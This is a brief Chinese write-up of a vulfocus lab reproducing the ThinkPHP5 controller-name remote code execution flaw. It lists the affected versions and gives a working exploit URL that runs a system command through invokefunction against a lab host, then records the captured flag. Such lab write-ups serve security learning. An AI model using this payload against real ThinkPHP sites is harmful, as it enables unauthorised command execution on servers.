Thinkphp5远程代码执行漏洞

Thinkphp5远程代码执行漏洞

参考链接:https://zhishihezi.net/box/c7ecf406d93ed094559f1cd654950609



靶场:vulfocus

环境:

一、漏洞描述

ThinkPHP5 存在远程代码执行漏洞。该漏洞由于框架对控制器名未能进行足够的检测,攻击者利用该漏洞对目标网站进行远程命令执行攻击。

二、影响产品

上海顶想信息科技有限公司 ThinkPHP 5.*,<5.1.31

上海顶想信息科技有限公司 ThinkPHP <=5.0.23

三、漏洞复现



1、访问给出的网址:http://192.168.1.177:40254/ ,得到如下链接:



2、在地址中直接增加路径与参数可得:

http://192.168.1.177:40254

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20/tmp

3、成功得到flag。

flag为:

flag-{bmh4775b4cc-67b1-4496-ae94-507c94516aa9} flag-{bmh4775b4cc-67b1-4496-ae94-507c94516aa9}